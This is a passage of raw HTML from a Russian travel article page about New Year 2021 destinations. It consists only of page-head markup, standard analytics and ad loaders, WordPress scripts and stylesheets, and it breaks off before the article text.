

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2021god.com/kuda-poexat-na-novyj-2021-god/
body_size: 46275
content:
<!DOCTYPE html>
<!--[if IE 6]><html
id=ie6 dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if IE 7]><html
id=ie7 dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if IE 8]><html
id=ie8 dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!--><html
dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<!--<![endif]--><head>
 <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-P86PHRV');</script> <meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1"> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src=https://yandex.ru/ads/system/context.js async></script> <link
rel=profile href=http://gmpg.org/xfn/11><link
rel=pingback href=https://2021god.com/xmlrpc.php>
<!--[if lt IE 9]> <script src=https://2021god.com/wp-content/themes/2021god/js/html5.js></script> <![endif]--><link
rel=preconnect href=https://fonts.gstatic.com/ crossorigin><link
rel=preload href="https://fonts.googleapis.com/css?family=Lato:400,700,900&display=swap" as=style><link
rel=preload href="https://fonts.googleapis.com/css?family=Raleway:200,400,700&display=swap" as=style><link
href="https://fonts.googleapis.com/css?family=Lato:400,700,900&display=swap" rel=stylesheet><link
href="https://fonts.googleapis.com/css?family=Raleway:200,400,700&display=swap" rel=stylesheet><link
rel=preload href=/wp-content/themes/2021god/css/reset.css as=style><link
rel=preload href=/wp-content/themes/2021god/css/common.css as=style><link
rel=preload href=/wp-content/themes/2021god/css/lightbox.css as=style><link
rel=stylesheet href=/wp-content/themes/2021god/css/reset.css><link
rel=stylesheet href=/wp-content/themes/2021god/css/common.css><link
rel=stylesheet href=/wp-content/themes/2021god/css/lightbox.css><title>Куда поехать на Новый 2021 год | в январе, недорого</title><meta
name="description" content="Узнайте, куда можно поехать на Новый 2021 год, а также где можно интересно и недорого отдохнуть в декабре или январе"><meta
name="robots" content="max-image-preview:large"><link
rel=canonical href=https://2021god.com/kuda-poexat-na-novyj-2021-god/ ><meta
name="generator" content="All in One SEO (AIOSEO) 4.4.3"><meta
property="og:locale" content="ru_RU"><meta
property="og:site_name" content="2021 Год Белого быка |"><meta
property="og:type" content="article"><meta
property="og:title" content="Куда поехать на Новый 2021 год | в январе, недорого"><meta
property="og:description" content="Узнайте, куда можно поехать на Новый 2021 год, а также где можно интересно и недорого отдохнуть в декабре или январе"><meta
property="og:url" content="https://2021god.com/kuda-poexat-na-novyj-2021-god/"><meta
property="article:published_time" content="2020-03-12T15:48:46+00:00"><meta
property="article:modified_time" content="2020-10-10T07:48:55+00:00"><meta
name="twitter:card" content="summary"><meta
name="twitter:title" content="Куда поехать на Новый 2021 год | в январе, недорого"><meta
name="twitter:description" content="Узнайте, куда можно поехать на Новый 2021 год, а также где можно интересно и недорого отдохнуть в декабре или январе"><meta
name="google" content="nositelinkssearchbox"><link
rel=alternate type=application/rss+xml title="2021 Год Белого быка &raquo; Лента" href=https://2021god.com/feed/ ><link
rel=alternate type=application/rss+xml title="2021 Год Белого быка &raquo; Лента комментариев" href=https://2021god.com/comments/feed/ ><link
rel=alternate type=application/rss+xml title="2021 Год Белого быка &raquo; Лента комментариев к &laquo;Куда поехать на Новый 2021 год&raquo;" href=https://2021god.com/kuda-poexat-na-novyj-2021-god/feed/ > <script>window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/2021god.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><link
rel=stylesheet id=wp-block-library-css href=https://2021god.com/wp-includes/css/dist/block-library/style.min.css type=text/css media=all><link
rel=stylesheet id=classic-theme-styles-css href=https://2021god.com/wp-includes/css/classic-themes.min.css type=text/css media=all><style id=global-styles-inline-css>/*<![CDATA[*/body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:0.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}/*]]>*/</style><link
rel=stylesheet id=responsive-lightbox-nivo_lightbox-css-css href=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.css type=text/css media=all><link
rel=stylesheet id=responsive-lightbox-nivo_lightbox-css-d-css href=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/themes/default/default.css type=text/css media=all><link
rel=stylesheet id=toc-screen-css href=https://2021god.com/wp-content/plugins/table-of-contents-plus/screen.min.css type=text/css media=all><style id=toc-screen-inline-css>div#toc_container{width:100%}</style><link
rel=stylesheet id=wp-postratings-css href=https://2021god.com/wp-content/plugins/wp-postratings/css/postratings-css.css type=text/css media=all><link
rel=stylesheet id=wpt-twitter-feed-css href=https://2021god.com/wp-content/plugins/wp-to-twitter/css/twitter-feed.css type=text/css media=all><link
rel=stylesheet id=wpfront-scroll-top-css href=https://2021god.com/wp-content/plugins/wpfront-scroll-top/css/wpfront-scroll-top.min.css type=text/css media=all><link
rel=stylesheet id=wordpress-popular-posts-css-css href=https://2021god.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css type=text/css media=all><link
rel=stylesheet id=god2021-style-css href=https://2021god.com/wp-content/themes/2021god/style.css type=text/css media=all><style id=god2021-style-inline-css>.main-color,
.sidetabs .tab-titles ul li.active a,
.sidetabs .tab-titles ul li:hover a,
.entry-tags a,
.widget_tweet .tweet
a{color:#D94E3F}.main-color-bg,
#main-menu ul li a:hover,
#main-menu .current-menu-item,
#main-menu .current_page_item,
#main-menu .current_page_item a:hover,
.pagination .current,
#respond input[type=submit],
.tagcloud a,
.widget_polls-widget .wp-polls .pollbar,
.widget_polls-widget .wp-polls
input.Buttons{background:#D94E3F}.sidetabs .tab-titles ul li.active,
.sidetabs .tab-titles ul li:hover{border-bottom:3px solid #D94E3F}.post-nav{border-bottom:2px solid #D94E3F}.pagination a:hover,
.pagination .current,
.widget_polls-widget .wp-polls
a{border:1px
solid #D94E3F}.cat2-bg{background:}.cat3-bg{background:}.cat4-bg{background:}.cat41-bg{background:}.cat236-bg{background:}.cat6-bg{background:}.cat7-bg{background:}.cat8-bg{background:}.cat9-bg{background:}.cat10-bg{background:}.cat11-bg{background:}.cat145-bg{background:}.cat12-bg{background:}.cat13-bg{background:}.cat42-bg{background:}.cat14-bg{background:}.cat15-bg{background:}.cat16-bg{background:}.cat17-bg{background:}.cat18-bg{background:}.cat234-bg{background:}.cat232-bg{background:}.cat233-bg{background:}.cat235-bg{background:}</style><link
rel=stylesheet id=god2021-font-awesome-css href=https://2021god.com/wp-content/themes/2021god/css/font-awesome/css/font-awesome.min.css type=text/css media=all><link
rel=stylesheet id=tablepress-default-css href=https://2021god.com/wp-content/tablepress-combined.min.css type=text/css media=all><link
rel=stylesheet id=msl-main-css href=https://2021god.com/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css type=text/css media=all><link
rel=stylesheet id=msl-custom-css href=https://2021god.com/wp-content/uploads/master-slider/custom.css type=text/css media=all> <script src=https://2021god.com/wp-includes/js/jquery/jquery.min.js id=jquery-core-js></script> <script src=https://2021god.com/wp-includes/js/jquery/jquery-migrate.min.js id=jquery-migrate-js></script> <script src=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.min.js id=responsive-lightbox-nivo_lightbox-js></script> <script id=responsive-lightbox-lite-script-js-extra>var rllArgs={"script":"nivo_lightbox","selector":"lightbox","custom_events":""};</script> <script src=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/inc/script.js id=responsive-lightbox-lite-script-js></script> <script type=application/json id=wpp-json>{"sampling_active":1,"sampling_rate":100,"ajax_url":"https:\/\/2021god.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/2021god.com\/wp-json\/wordpress-popular-posts","ID":94835,"token":"a8c5bec7f3","lang":0,"debug":0}</script> <script src=https://2021god.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js id=wpp-js-js></script> <link
rel=https://api.w.org/ href=https://2021god.com/wp-json/ ><link
rel=alternate type=application/json href=https://2021god.com/wp-json/wp/v2/posts/94835><link
rel=EditURI type=application/rsd+xml title=RSD href=https://2021god.com/xmlrpc.php?rsd><link
rel=wlwmanifest type=application/wlwmanifest+xml href=https://2021god.com/wp-includes/wlwmanifest.xml><link
rel=shortlink href='https://2021god.com/?p=94835'><link
rel=alternate type=application/json+oembed href="https://2021god.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2021god.com%2Fkuda-poexat-na-novyj-2021-god%2F"><link
rel=alternate type=text/xml+oembed href="https://2021god.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2021god.com%2Fkuda-poexat-na-novyj-2021-god%2F&#038;format=xml"> <script>var ms_grabbing_curosr='https://2021god.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://2021god.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script> <meta
name="generator" content="MasterSlider 3.9.1 - Responsive Touch Image Slider | avt.li/msf"><style id=wpp-loading-animation-styles>@-webkit-keyframes
bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes
bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0
auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style><link
rel="shortcut icon" href=https://2021god.com/wp-content/uploads/2019/11/favicon.png><link
rel=apple-touch-icon href=http://2021god.com/wp-content/uploads/2019/11/fav.png><meta
property="og:url" content="https://2021god.com/kuda-poexat-na-novyj-2021-god/"><meta
property="og:title" content="Куда поехать на Новый 2021 год"><meta
property="og:description" content="Содержание1 Время и место отдыха2 Новый год в России2.1 Санкт-Петербург2.2 Калининград2.3 Приэльбрусье2.4 Великий Устюг2.5 Карелия2.6 Крым2.7 Горнолыж..."><meta
property="og:type" content="article"><meta
property="og:image" content="https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-top-300x148.jpg">
<noscript><style>.lazyload[data-src]{display:none !important}</style></noscript><style>.lazyload{background-image:none !important}.lazyload:before{background-image:none !important}</style><link
rel=icon href=https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-32x32.png sizes=32x32><link
rel=icon href=https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-192x192.png sizes=192x192><link
rel=apple-touch-icon href=https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-180x180.png><meta
name="msapplication-TileImage" content="https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-270x270.png">
<script data-noptimize data-wpfc-render=false>window.fpm_settings={"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/2021god.com\/wp-admin\/admin-ajax.php","speed":"300"};</script> 
<noscript
data-noptimize id=fpm_modul><style>/*<![CDATA[*/html{max-width:100vw}.fpm-async:not([data-fpm-type="outgoing"])+.fpm-async:not([data-fpm-type="outgoing"]){display:none}[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm-cross:after,.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm-cross:before{transform:rotate(-45deg)}.fpm-cross:hover:after{transform:rotate(225deg)}.fpm-cross:hover:before{transform:rotate(135deg)}.fpm-timer{position:absolute;top:-0px;right:0;padding:0
15px;color:#fff;background:#000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}.fpm-timer
span{font-size:16px;font-weight:600}[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#fff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}[data-fpm-type="outgoing"] *{max-width:none}[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].fpm-show.left-center,[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}[data-fpm-type="outgoing"].fpm-show.top-center,[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}[data-fpm-type="outgoing"].fpm-show.left-top,[data-fpm-type="outgoing"].fpm-show.right-top,[data-fpm-type="outgoing"].fpm-show.left-bottom,[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms 